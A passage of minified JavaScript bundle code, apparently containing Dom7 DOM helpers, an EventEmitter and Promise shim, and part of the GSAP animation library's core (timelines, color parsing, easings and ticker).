")}));this.forEach(function(t){i.forEach(function(e){t.classList.toggle(e)})})},n.touchend=A,n.touchmove=L,n.touchstart=O,n.transform=function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},n.transition=function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},n.transitionEnd=function(n){var i=this;return n&&i.on("transitionend",function e(t){t.target===this&&(n.call(this,t),i.off("transitionend",e))}),this},n.trigger=function(){for(var e=d.getWindow(),t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];for(var r=n[0].split(" "),s=n[1],o=0;o<r.length;o+=1)for(var a=r[o],l=0;l<this.length;l+=1){var u,c=this[l];e.CustomEvent&&(u=new e.CustomEvent(a,{detail:s,bubbles:!0,cancelable:!0}),c.dom7EventData=n.filter(function(e,t){return 0<t}),c.dispatchEvent(u),c.dom7EventData=[],delete c.dom7EventData)}return this},n.val=function(e){if(void 0===e){var t=this[0];if(!t)return;if(t.multiple&&"select"===t.nodeName.toLowerCase()){for(var n=[],i=0;i<t.selectedOptions.length;i+=1)n.push(t.selectedOptions[i].value);return n}return t.value}for(var r=0;r<this.length;r+=1){var s=this[r];if(Array.isArray(e)&&s.multiple&&"select"===s.nodeName.toLowerCase())for(var o=0;o<s.options.length;o+=1)s.options[o].selected=0<=e.indexOf(s.options[o].value);else s.value=e}return this},n.value=function(e){return this.val(e)},n.width=function(){var e=d.getWindow();return this[0]===e?e.innerWidth:0<this.length?parseFloat(this.css("width")):null}},{"ssr-window":27}],21:[function(e,t,n){!function(c){!function(){var e,t;e=this,t=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var t=function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e};function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}e.Promise=function(n){var i=null,r=a,s=a;n=n||a,u?((i=new u(function(e,t){n(r=e,s=t)})).resolve=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];r.apply(i,t)},i.reject=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];s.apply(i,t)}):i=new o(n);return i};var a=function(){return!1},r=(t(s,[{key:"setMaxListeners",value:function(e){if("number"!=typeof e||e<0)throw TypeError("n must be a positive number");this._maxListeners=e}},{key:"emit",value:function(e){var t,n,i,r,s,o;if(this._events||(this._events={}),"error"===e&&(!this._events.error||"object"==typeof this._events.error&&!this._events.error.length)){if(t=arguments[1],this.domain)return t=t||new TypeError('Uncaught, unspecified "error" event.'),!1;throw t instanceof Error?t:TypeError('Uncaught, unspecified "error" event.')}if(void 0===(n=this._events[e]))return!1;if("function"==typeof n)switch(arguments.length){case 1:n.call(this);break;case 2:n.call(this,arguments[1]);break;case 3:n.call(this,arguments[1],arguments[2]);break;default:for(i=arguments.length,r=new Array(i-1),s=1;s<i;s++)r[s-1]=arguments[s];n.apply(this,r)}else if("object"==typeof n){for(i=arguments.length,r=new Array(i-1),s=1;s<i;s++)r[s-1]=arguments[s];for(i=(o=n.slice()).length,s=0;s<i;s++)o[s].apply(this,r)}return!0}},{key:"addListener",value:function(e,t){if("function"!=typeof t)throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,"function"==typeof t.listener?t.listener:t),this._events[e]?"object"==typeof this._events[e]?this._events[e].push(t):this._events[e]=[this._events[e],t]:this._events[e]=t,"object"!=typeof this._events[e]||this._events[e].warned||(t=this._maxListeners)&&0<t&&this._events[e].length>t&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),console.trace()),this}},{key:"on",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.addListener.apply(this,t)}},{key:"once",value:function(e,t){if("function"!=typeof t)throw TypeError("listener must be a function");function n(){this.removeListener(e,n),t.apply(this,arguments)}return n.listener=t,this.on(e,n),this}},{key:"removeListener",value:function(e,t){var n,i,r,s;if("function"!=typeof t)throw TypeError("listener must be a function");if(this._events&&this._events[e])if(r=(n=this._events[e]).length,i=-1,n===t||"function"==typeof n.listener&&n.listener===t)this._events[e]=void 0,this._events.removeListener&&this.emit("removeListener",e,t);else if("object"==typeof n){for(s=r;0<s--;)if(n[s]===t||n[s].listener&&n[s].listener===t){i=s;break}if(i<0)return this;1===n.length?(n.length=0,this._events[e]=void 0):n.splice(i,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this}},{key:"removeAllListeners",value:function(e){var t;if(this._events)if(this._events.removeListener)if(0===arguments.length){for(var n,i=Object.keys(this._events),r=0;r<i.length;r++)"removeListener"!==(n=i[r])&&this.removeAllListeners(n);this.removeAllListeners("removeListener"),this._events={}}else{if("function"==typeof(t=this._events[e]))this.removeListener(e,t);else for(;t.length;)this.removeListener(e,t[t.length-1]);this._events[e]=void 0}else 0===arguments.length?this._events={}:this._events[e]&&(this._events[e]=void 0);return this}},{key:"listeners",value:function(e){e=this._events&&this._events[e]?"function"==typeof this._events[e]?[this._events[e]]:this._events[e].slice():[];return e}}],[{key:"listenerCount",value:function(e,t){e=e._events&&e._events[t]?"function"==typeof e._events[t]?1:e._events[t].length:0;return e}},{key:"inherits",value:function(e){e.super_=superCtor,e.prototype=Object.create(superCtor.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}},{key:"extend",value:function(e){return function(e){for(var t=arguments.length,n=Array(1<t?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];for(var r=0,s=n.length;r<s;r++){var o=Object.getOwnPropertyNames(n[r]||{}),a=!0,l=!1,u=void 0;try{for(var c,d=o[Symbol.iterator]();!(a=(c=d.next()).done);a=!0){var h=c.value;e[h]=n[r][h]}}catch(e){l=!0,u=e}finally{try{!a&&d.return&&d.return()}finally{if(l)throw u}}}return e}(e,new s,s.prototype)}}]),s);function s(){n(this,s),this._events=this._events||{},this._maxListeners=this._maxListeners||10}e.EventEmitter=r;t(l,[{key:"then",value:function(r){var s=this,e=arguments.length<=1||void 0===arguments[1]?a:arguments[1],o=new l;return this._onReject=e,this._callbacks.push(function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=r.apply(s,t);i&&"function"==typeof i.then&&i.then(o.resolve.bind(o),o.reject.bind(o))}),this._settled&&(this._success?this.resolve:this.onReject).apply(this,this._args),o}},{key:"catch",value:function(e){return this._onReject=e,this}},{key:"resolve",value:function(){for(var e=!0,t=!1,n=void 0,i=arguments.length,r=Array(i),s=0;s<i;s++)r[s]=arguments[s];try{for(var o,a=this._callbacks[Symbol.iterator]();!(e=(o=a.next()).done);e=!0)o.value.apply(this,r)}catch(e){t=!0,n=e}finally{try{!e&&a.return&&a.return()}finally{if(t)throw n}}this._args=r,this._settled=!0,this._success=!0}},{key:"reject",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];this._onReject.apply(this,t),this._args=t,this._settled=!0}}]);var o=l;function l(){var e=arguments.length<=0||void 0===arguments[0]?a:arguments[0];n(this,l),this._settled=!1,this._success=!1,this._args=[],this._callbacks=[],this._onReject=a,e(this.resolve.bind(this),this.reject.bind(this))}var u=(void 0!==c?c:window).Promise||null},"function"==typeof define&&define.amd?define(["exports"],t):void 0!==n?t(n):(t(t={}),e.emitter=t)}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],22:[function(e,t,n){var i,r;i=this,r=function(e){"use strict";function n(e,t){e.prototype=Object.create(t.prototype),(e.prototype.constructor=e).__proto__=t}function R(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function j(e){return!1!==e}function s(){return"undefined"!=typeof window}function Q(e){return d(e)||W(e)}function i(e){return(bt=Z(e,o))&&c}function m(e,t){return e&&(o[e]=t)&&bt&&(bt[e]=t)||o}function v(){return 0}function f(e,t){return(e=e.split(",")).forEach(t)||e}function g(e,t,n,i){St.length&&!B&&jt(),e.render(t,n,i||B&&t<0&&(e._initted||e._startAt)),St.length&&!B&&jt()}function y(e){var t=parseFloat(e);return(t||0===t)&&(e+"").match(gt).length<2?t:W(e)?e.trim():e}function b(e){return e}function I(e,t){for(var n in t)n in e||(e[n]=t[n]);return e}function Z(e,t){for(var n in t)e[n]=t[n];return e}function w(e,t){for(var n in t)"__proto__"!==n&&"constructor"!==n&&"prototype"!==n&&(e[n]=M(t[n])?w(e[n]||(e[n]={}),t[n]):t[n]);return e}function J(e,t){var n,i={};for(n in e)n in t||(i[n]=e[n]);return i}function ee(e){var i,t=e.parent||N,n=e.keyframes?(i=P(e.keyframes),function(e,t){for(var n in t)n in e||"duration"===n&&i||"ease"===n||(e[n]=t[n])}):I;if(j(e.inherit))for(;t;)n(e,t.vars.defaults),t=t.parent||t._dp;return e}function T(e,t,n,i,r){void 0===n&&(n="_first");var s,o=e[i=void 0===i?"_last":i];if(r)for(s=t[r];o&&o[r]>s;)o=o._prev;o?(t._next=o._next,o._next=t):(t._next=e[n],e[n]=t),t._next?t._next._prev=t:e[i]=t,t._prev=o,t.parent=t._dp=e}function E(e,t,n,i){void 0===n&&(n="_first"),void 0===i&&(i="_last");var r=t._prev,s=t._next;r?r._next=s:e[n]===t&&(e[n]=s),s?s._prev=r:e[i]===t&&(e[i]=r),t._next=t._prev=t.parent=null}function te(e,t){!e.parent||t&&!e.parent.autoRemoveChildren||e.parent.remove(e),e._act=0}function _(e,t,n,i){e._startAt&&(B?e._startAt.revert(Et):e.vars.immediateRender&&!e.vars.autoRevert||e._startAt.render(t,!0,i))}function ne(e){return!e||e._ts&&ne(e.parent)}function C(e){return e._repeat?S(e._tTime,e=e.duration()+e._rDelay)*e:0}function S(e,t){return t=Math.floor(e/=t),e&&t===e?t-1:t}function ie(e,t){return(e-t._start)*t._ts+(0<=t._ts?0:t._dirty?t.totalDuration():t._tDur)}function re(e,t){var n;if((t._time||t._initted&&!t._dur)&&(n=ie(e.rawTime(),t),!t._dur||he(0,t.totalDuration(),n)-t._tTime>$)&&t.render(n,!0),It(e,t)._dp&&e._initted&&e._time>=e._dur&&e._ts){if(e._dur<e.duration())for(n=e;n._dp;)0<=n.rawTime()&&n.totalTime(n._tTime),n=n._dp;e._zTime=-$}}function k(e,t,n,i){return t.parent&&te(t),t._start=O((ut(n)?n:n||e!==N?u(e,n,t):e._time)+t._delay),t._end=O(t._start+(t.totalDuration()/Math.abs(t.timeScale())||0)),T(e,t,"_first","_last",e._sort?"_start":0),le(t)||(e._recent=t),i||re(e,t),e._ts<0&&Nt(e,e._tTime),e}function se(e,t){(o.ScrollTrigger||wt("scrollTrigger",t))&&o.ScrollTrigger.create(t,e)}function oe(e,t,n,i,r){return wn(e,t,r),e._initted?!n&&e._pt&&!B&&(e._dur&&!1!==e.vars.lazy||!e._dur&&e.vars.lazy)&&Ie!==p.frame?(St.push(e),e._lazy=[r,i]):void 0:1}function ae(e){return(e=e.parent)&&e._ts&&e._initted&&!e._lock&&(e.rawTime()<0||ae(e))}function le(e){return"isFromStart"===(e=e.data)||"isStart"===e}function ue(e,t,n,i){var r=e._repeat,t=O(t)||0,s=e._tTime/e._tDur;return s&&!i&&(e._time*=t/e._dur),e._dur=t,e._tDur=r?r<0?1e10:O(t*(r+1)+e._rDelay*r):t,0<s&&!i&&Nt(e,e._tTime=e._tDur*s),e.parent&&Bt(e),n||It(e.parent,e),e}function ce(e){return e instanceof D?It(e):ue(e,e._dur)}function u(e,t,n){var i,r,s,o=e.labels,a=e._recent||qt,l=e.duration()>=H?a.endTime(!1):e._dur;return W(t)&&(isNaN(t)||t in o)?(r=t.charAt(0),s="%"===t.substr(-1),i=t.indexOf("="),"<"===r||">"===r?(0<=i&&(t=t.replace(/=/,"")),("<"===r?a._start:a.endTime(0<=a._repeat))+(parseFloat(t.substr(1))||0)*(s?(i<0?a:n).totalDuration()/100:1)):i<0?(t in o||(o[t]=l),o[t]):(r=parseFloat(t.charAt(i-1)+t.substr(i+1)),s&&n&&(r=r/100*(P(n)?n[0]:n).totalDuration()),1<i?u(e,t.substr(0,i-1),n)+r:l+r)):null==t?l:+t}function de(e,t,n){var i,r,s=ut(t[1]),o=(s?2:1)+(e<2?0:1),a=t[o];if(s&&(a.duration=t[1]),a.parent=n,e){for(i=a,r=n;r&&!("immediateRender"in i);)i=r.vars.defaults||{},r=j(r.vars.inherit)&&r.parent;a.immediateRender=j(i.immediateRender),e<2?a.runBackwards=1:a.startAt=t[o-1]}return new X(t[0],a,t[1+o])}function he(e,t,n){return n<e?e:t<n?t:n}function fe(n){return n=A(n)[0]||xt("Invalid scope")||{},function(e){var t=n.current||n.nativeElement||n;return A(e,t.querySelectorAll?t:t===n?xt("Invalid scope")||Re.createElement("div"):n)}}function pe(e){var f,p,m,v,g,y,b,w,x;return d(e)?e:(f=M(e)?e:{each:e},p=sn(f.ease),m=f.from||0,v=parseFloat(f.base)||0,g={},e=0<m&&m<1,y=isNaN(m)||e,b=f.axis,W(x=w=m)?w=x={center:.5,edges:.5,end:1}[m]||0:!e&&y&&(w=m[0],x=m[1]),function(e,t,n){var i,r,s,o,a,l,u,c,d=(n||f).length,h=g[d];if(!h){if(!(c="auto"===f.grid?0:(f.grid||[1,H])[1])){for(l=-H;l<(l=n[c++].getBoundingClientRect().left)&&c<d;);c--}for(h=g[d]=[],i=y?Math.min(c,d)*w-.5:m%c,r=c===H?0:y?d*x/c-.5:m/c|0,u=H,a=l=0;a<d;a++)o=a%c-i,s=r-(a/c|0),h[a]=o=b?Math.abs("y"===b?s:o):ot(o*o+s*s),l<o&&(l=o),o<u&&(u=o);"random"===m&&Ft(h),h.max=l-u,h.min=u,h.v=d=(parseFloat(f.amount)||parseFloat(f.each)*(d<c?d-1:b?"y"===b?d/c:c:Math.max(c,d/c))||0)*("edges"===m?-1:1),h.b=d<0?v-d:v,h.u=V(f.amount||f.each)||0,p=p&&d<0?rn(p):p}return d=(h[e]-h.min)/h.max||0,O(h.b+(p?p(d):d)*h.v)+h.u})}function me(n){var i=Math.pow(10,((n+"").split(".")[1]||"").length);return function(e){var t=O(Math.round(parseFloat(e)/n)*n*i);return(t-t%1)/i+(ut(e)?0:V(e))}}function ve(l,e){var u,c,t=P(l);return!t&&M(l)&&(u=t=l.radius||H,l.values?(l=A(l.values),(c=!ut(l[0]))&&(u*=u)):l=me(l.increment)),Ht(e,t?d(l)?function(e){return c=l(e),Math.abs(c-e)<=u?c:e}:function(e){for(var t,n,i=parseFloat(c?e.x:e),r=parseFloat(c?e.y:0),s=H,o=0,a=l.length;a--;)(t=c?(t=l[a].x-i)*t+(n=l[a].y-r)*n:Math.abs(l[a]-i))<s&&(s=t,o=a);return o=!u||s<=u?l[o]:e,c||o===e||ut(e)?o:o+V(e)}:me(l))}function ge(t,n,e){return Ht(e,function(e){return t[~~n(e)]})}function ye(t,e,n){var i=e-t;return P(t)?ge(t,ye(0,t.length),e):Ht(n,function(e){return(i+(e-t)%i)%i+t})}function be(t,e,n){var i=e-t,r=2*i;return P(t)?ge(t,be(0,t.length-1),e):Ht(n,function(e){return t+(i<(e=(r+(e-t)%r)%r||0)?r-e:e)})}function we(t,e,n,i,r){var s=e-t,o=i-n;return Ht(r,function(e){return n+((e-t)/s*o||0)})}function xe(t,n,e,i){var r=isNaN(t+n)?0:function(e){return(1-e)*t+e*n};if(!r){var s,o,a,l,u,c=W(t),d={};if(!0===e&&(i=1,e=null),c)t={p:t},n={p:n};else if(P(t)&&!P(n)){for(a=[],l=t.length,u=l-2,o=1;o<l;o++)a.push(xe(t[o-1],t[o]));l--,r=function(e){e*=l;var t=Math.min(u,~~e);return a[t](e-t)},e=n}else i||(t=Z(P(t)?[]:{},t));if(!a){for(s in n)yn.call(d,t,s,"get",n[s]);r=function(e){return Ln(e,d)||(c?t.p:t)}}}return Ht(e,r)}function Te(e,t,n){var i,r,s,o=e.labels,a=H;for(i in o)(r=o[i]-t)<0==!!n&&r&&a>(r=Math.abs(r))&&(s=i,a=r);return s}function x(e,t,n){var i=e.vars,r=i[t],s=a,o=e._ctx;if(r)t=i[t+"Params"],i=i.callbackScope||e,n&&St.length&&jt(),o&&(a=o),e=t?r.apply(i,t):r.call(i),a=s}function Ee(e){return te(e),e.scrollTrigger&&e.scrollTrigger.kill(!!B),e.progress()<1&&x(e,"onInterrupt"),e}function _e(e){if(s()){var t=(e=!e.name&&e.default||e).name,n=d(e),n=t&&!n&&e.init?function(){this._props=[]}:e,i={init:v,render:Ln,add:yn,kill:zn,modifier:Dn,rawVars:0},r={targetTest:0,get:0,getSetter:Mn,aliases:{},register:0};if(Jt(),e!==n){if(F[t])return;I(n,I(J(e,i),r)),Z(n.prototype,Z(i,J(e,r))),F[n.prop=t]=n,e.targetTest&&(Ot.push(n),Ct[t]=1),t=("css"===t?"CSS":t.charAt(0).toUpperCase()+t.substr(1))+"Plugin"}m(t,n),e.register&&e.register(c,n,Y)}else Yt.push(e)}function Ce(e,t,n){return(6*(e+=e<0?1:1<e?-1:0)<1?t+(n-t)*e*6:e<.5?n:3*e<2?t+(n-t)*(2/3-e)*6:t)*h+.5|0}function Se(e,t,n){var i,r,s,o,a="",l=(e+a).match(Qt),u=t?"hsla(":"rgba(",c=0;if(!l)return e;if(l=l.map(function(e){return(e=Ut(e,t,1))&&u+(t?e[0]+","+e[1]+"%,"+e[2]+"%,"+e[3]:e.join(","))+")"}),n&&(s=Kt(e),(i=n.c).join(a)!==s.c.join(a)))for(o=(r=e.replace(Qt,"1").split(pt)).length-1;c<o;c++)a+=r[c]+(~i.indexOf(c)?l.shift()||u+"0,0,0,0)":(s.length?s:l.length?l:n).shift());if(!r)for(o=(r=e.split(Qt)).length-1;c<o;c++)a+=r[c]+l[c];return a+r[o]}function ke(e){var t=e.join(" ");if(Qt.lastIndex=0,Qt.test(t))return t=Zt.test(t),e[1]=Se(e[1],t),e[0]=Se(e[0],t,Kt(e[1])),!0}function Me(e,t){for(var n,i=e._first;i;)i instanceof D?Me(i,t):!i.vars.yoyoEase||i._yoyo&&i._repeat||i._yoyo===t||(i.timeline?Me(i.timeline,t):(n=i._ease,i._ease=i._yEase,i._yEase=n,i._yoyo=t)),i=i._next}function Pe(e,t,n,i){var r,s={easeIn:t,easeOut:n=void 0===n?function(e){return 1-t(1-e)}:n,easeInOut:i=void 0===i?function(e){return e<.5?t(2*e)/2:1-t(2*(1-e))/2}:i};f(e,function(e){for(var t in L[e]=o[e]=s,L[r=e.toLowerCase()]=n,s)L[r+("easeIn"===t?".in":"easeOut"===t?".out":".inOut")]=L[e+"."+t]=s[t]})}function Oe(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}}function Ae(n,e,t){function i(e){return 1===e?1:r*Math.pow(2,-10*e)*lt((e-s)*o)+1}var r=1<=e?e:1,s=(o=(t||(n?.3:.45))/(e<1?e:1))/it*(Math.asin(1/r)||0),t="out"===n?i:"in"===n?function(e){return 1-i(1-e)}:Oe(i),o=it/o;return t.config=function(e,t){return Ae(n,e,t)},t}function Le(t,n){function i(e){return e?--e*e*((n+1)*e+n)+1:0}void 0===n&&(n=1.70158);var e="out"===t?i:"in"===t?function(e){return 1-i(1-e)}:Oe(i);return e.config=function(e){return Le(t,e)},e}var De,B,a,N,l,ze,Re,je,Ie,Be,Ne,qe,He,$e,We,Fe,Ve,Xe,Ye,Ge,Ue,Ke,Qe,Ze,Je,et,tt,q={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},nt={duration:.5,overwrite:!1,delay:0},H=1e8,$=1/H,it=2*Math.PI,rt=it/4,st=0,ot=Math.sqrt,at=Math.cos,lt=Math.sin,W=function(e){return"string"==typeof e},d=function(e){return"function"==typeof e},ut=function(e){return"number"==typeof e},ct=function(e){return void 0===e},M=function(e){return"object"==typeof e},dt="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},P=Array.isArray,ht=/(?:-?\.?\d|\.)+/gi,ft=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,pt=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,mt=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,vt=/[+-]=-?[.\d]+/,gt=/[^,'"\[\]\s]+/gi,yt=/^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,o={},bt={},wt=function(e,t){return console.warn("Invalid property",e,"set to",t,"Missing plugin? gsap.registerPlugin()")},xt=function(e,t){return!t&&console.warn(e)},Tt={suppressEvents:!0,isStart:!0,kill:!1},Et={suppressEvents:!0,kill:!1},_t={suppressEvents:!0},Ct={},St=[],kt={},F={},Mt={},Pt=30,Ot=[],At="",Lt=function(e){var t,n,i=e[0];if(M(i)||d(i)||(e=[e]),!(t=(i._gsap||{}).harness)){for(n=Ot.length;n--&&!Ot[n].targetTest(i););t=Ot[n]}for(n=e.length;n--;)e[n]&&(e[n]._gsap||(e[n]._gsap=new ln(e[n],t)))||e.splice(n,1);return e},Dt=function(e){return e._gsap||Lt(A(e))[0]._gsap},zt=function(e,t,n){return(n=e[t])&&d(n)?e[t]():ct(n)&&e.getAttribute&&e.getAttribute(t)||n},z=function(e){return Math.round(1e5*e)/1e5||0},O=function(e){return Math.round(1e7*e)/1e7||0},Rt=function(e,t){var n=t.charAt(0),t=parseFloat(t.substr(2));return e=parseFloat(e),"+"===n?e+t:"-"===n?e-t:"*"===n?e*t:e/t},jt=function(){var e,t,n=St.length,i=St.slice(0);for(kt={},e=St.length=0;e<n;e++)(t=i[e])&&t._lazy&&(t.render(t._lazy[0],t._lazy[1],!0)._lazy=0)},It=function(e,t){if(e&&(!t||t._end>e._dur||t._start<0))for(var n=e;n;)n._dirty=1,n=n.parent;return e},Bt=function(e){return e._end=O(e._start+(e._tDur/Math.abs(e._ts||e._rts||$)||0))},Nt=function(e,t){var n=e._dp;return n&&n.smoothChildTiming&&e._ts&&(e._start=O(n._time-(0<e._ts?t/e._ts:((e._dirty?e.totalDuration():e._tDur)-t)/-e._ts)),Bt(e),n._dirty||It(n,e)),e},qt={_start:0,endTime:v,totalDuration:v},Ht=function(e,t){return e||0===e?t(e):t},V=function(e,t){return W(e)&&(t=yt.exec(e))?t[1]:""},$t=[].slice,Wt=function(e,t){return e&&M(e)&&"length"in e&&(!t&&!e.length||e.length-1 in e&&M(e[0]))&&!e.nodeType&&e!==l},A=function(e,t,n){return a&&!t&&a.selector?a.selector(e):!W(e)||n||!ze&&Jt()?P(e)?(i=n,void 0===r&&(r=[]),e.forEach(function(e){return W(e)&&!i||Wt(e,1)?r.push.apply(r,A(e)):r.push(e)})||r):Wt(e)?$t.call(e,0):e?[e]:[]:$t.call((t||Re).querySelectorAll(e),0);var i,r},Ft=function(e){return e.sort(function(){return.5-Math.random()})},Vt=function(e,t,n,i){return Ht(P(e)?!t:!0===n?!!(n=0):!i,function(){return P(e)?e[~~(Math.random()*e.length)]:(n=n||1e-5)&&(i=n<1?Math.pow(10,(n+"").length-2):1)&&Math.floor(Math.round((e-n/2+Math.random()*(t-e+.99*n))/n)*n*i)/i})},Xt=function(e){for(var t,n,i,r,s=0,o="";~(t=e.indexOf("random(",s));)i=e.indexOf(")",t),r="["===e.charAt(t+7),n=e.substr(t+7,i-t-7).match(r?gt:ht),o+=e.substr(s,t-s)+Vt(r?n:+n[0],r?0:+n[1],+n[2]||1e-5),s=i+1;return o+e.substr(s,e.length-s)},Yt=[],h=255,Gt={aqua:[0,h,h],lime:[0,h,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,h],navy:[0,0,128],white:[h,h,h],olive:[128,128,0],yellow:[h,h,0],orange:[h,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[h,0,0],pink:[h,192,203],cyan:[0,h,h],transparent:[h,h,h,0]},Ut=function(e,t,n){var i,r,s,o,a,l,u,c=e?ut(e)?[e>>16,e>>8&h,e&h]:0:Gt.black;if(!c){if(","===e.substr(-1)&&(e=e.substr(0,e.length-1)),Gt[e])c=Gt[e];else if("#"===e.charAt(0)){if(9===(e=e.length<6?"#"+(i=e.charAt(1))+i+(r=e.charAt(2))+r+(s=e.charAt(3))+s+(5===e.length?e.charAt(4)+e.charAt(4):""):e).length)return[(c=parseInt(e.substr(1,6),16))>>16,c>>8&h,c&h,parseInt(e.substr(7),16)/255];c=[(e=parseInt(e.substr(1),16))>>16,e>>8&h,e&h]}else if("hsl"===e.substr(0,3))if(c=u=e.match(ht),t){if(~e.indexOf("="))return c=e.match(ft),n&&c.length<4&&(c[3]=1),c}else o=+c[0]%360/360,a=+c[1]/100,i=2*(l=+c[2]/100)-(r=l<=.5?l*(a+1):l+a-l*a),3<c.length&&(c[3]*=1),c[0]=Ce(o+1/3,i,r),c[1]=Ce(o,i,r),c[2]=Ce(o-1/3,i,r);else c=e.match(ht)||Gt.transparent;c=c.map(Number)}return t&&!u&&(i=c[0]/h,r=c[1]/h,s=c[2]/h,l=((e=Math.max(i,r,s))+(t=Math.min(i,r,s)))/2,e===t?o=a=0:(u=e-t,a=.5<l?u/(2-e-t):u/(e+t),o=e===i?(r-s)/u+(r<s?6:0):e===r?(s-i)/u+2:(i-r)/u+4,o*=60),c[0]=~~(o+.5),c[1]=~~(100*a+.5),c[2]=~~(100*l+.5)),n&&c.length<4&&(c[3]=1),c},Kt=function(e){var t=[],n=[],i=-1;return e.split(Qt).forEach(function(e){e=e.match(pt)||[];t.push.apply(t,e),n.push(i+=e.length+1)}),t.c=n,t},Qt=function(){var e,t="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(e in Gt)t+="|"+e+"\\b";return new RegExp(t+")","gi")}(),Zt=/hsl[a]?\(/,p=(Ve=Date.now,Xe=500,Ye=33,Ge=Ve(),Ue=Ge,Qe=Ke=1e3/240,Je={time:0,frame:0,tick:function(){on(!0)},deltaRatio:function(e){return We/(1e3/(e||60))},wake:function(){je&&(!ze&&s()&&(l=ze=window,Re=l.document||{},o.gsap=c,(l.gsapVersions||(l.gsapVersions=[])).push(c.version),i(bt||l.GreenSockGlobals||!l.gsap&&l||{}),$e=l.requestAnimationFrame,Yt.forEach(_e)),qe&&Je.sleep(),He=$e||function(e){return setTimeout(e,Qe-1e3*Je.time+1|0)},Ne=1,on(2))},sleep:function(){($e?l.cancelAnimationFrame:clearTimeout)(qe),Ne=0,He=v},lagSmoothing:function(e,t){Xe=e||1/0,Ye=Math.min(t||33,Xe)},fps:function(e){Ke=1e3/(e||240),Qe=1e3*Je.time+Ke},add:function(r,e,t){var s=e?function(e,t,n,i){r(e,t,n,i),Je.remove(s)}:r;return Je.remove(r),Ze[t?"unshift":"push"](s),Jt(),s},remove:function(e,t){~(t=Ze.indexOf(e))&&Ze.splice(t,1)&&t<=Fe&&Fe--},_listeners:Ze=[]}),Jt=function(){return!Ne&&p.wake()},L={},en=/^[\d.\-M][\d.\-,\s]/,tn=/["']/g,nn=function(e){var t,n,i,r=(e+"").split("("),s=L[r[0]];return s&&1<r.length&&s.config?s.config.apply(null,~e.indexOf("{")?[function(e){for(var t,n,i,r={},s=e.substr(1,e.length-3).split(":"),o=s[0],a=1,l=s.length;a<l;a++)n=s[a],t=a!==l-1?n.lastIndexOf(","):n.length,i=n.substr(0,t),r[o]=isNaN(i)?i.replace(tn,"").trim():+i,o=n.substr(t+1).trim();return r}(r[1])]:(t=(r=e).indexOf("(")+1,n=r.indexOf(")"),i=r.indexOf("(",t),r.substring(t,~i&&i<n?r.indexOf(")",n+1):n).split(",").map(y))):L._CE&&en.test(e)?L._CE("",e):s},rn=function(t){return function(e){return 1-t(1-e)}},sn=function(e,t){return e&&(d(e)?e:L[e]||nn(e))||t};function on(e){var t,n,i,r=Ve()-Ue,s=!0===e;if(Xe<r&&(Ge+=r-Ye),(0<(r=(n=(Ue+=r)-Ge)-Qe)||s)&&(i=++Je.frame,We=n-1e3*Je.time,Je.time=n/=1e3,Qe+=r+(Ke<=r?4:Ke-r),t=1),s||(qe=He(on)),t)for(Fe=0;Fe<Ze.length;Fe++)Ze[Fe](n,We,i,e)}function an(e){return e<tt?et*e*e:e<.7272727272727273?et*Math.pow(e-1.5/2.75,2)+.75:e<.9090909090909092?et*(e-=2.25/2.75)*e+.9375:et*Math.pow(e-2.625/2.75,2)+.984375}f("Linear,Quad,Cubic,Quart,Quint,Strong",function(e,t){var n=t<5?t+1:t;Pe(e+",Power"+(n-1),t?function(e){return Math.pow(e,n)}:function(e){return e},function(e){return 1-Math.pow(1-e,n)},function(e){return e<.5?Math.pow(2*e,n)/2:1-Math.pow(2*(1-e),n)/2})}),L.Linear.easeNone=L.none=L.Linear.easeIn,Pe("Elastic",Ae("in"),Ae("out"),Ae()),et=7.5625,tt=1/2.75,Pe("Bounce",function(e){return 1-an(1-e)},an),Pe("Expo",function(e){return e?Math.pow(2,10*(e-1)):0}),Pe("Circ",function(e){return-(ot(1-e*e)-1)}),Pe("Sine",function(e){return 1===e?1:1-at(e*rt)}),Pe("Back",Le("in"),Le("out"),Le()),L.SteppedEase=L.steps=o.SteppedEase={config:function(e,t){var n=1/(e=void 0===e?1:e),i=e+(t?0:1),r=t?1:0,s=1-$;return function(e){return((i*he(0,s,e)|0)+r)*n}}},nt.ease=L["quad.out"],f("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",function(e){return At+=e+","+e+"Params,"});var 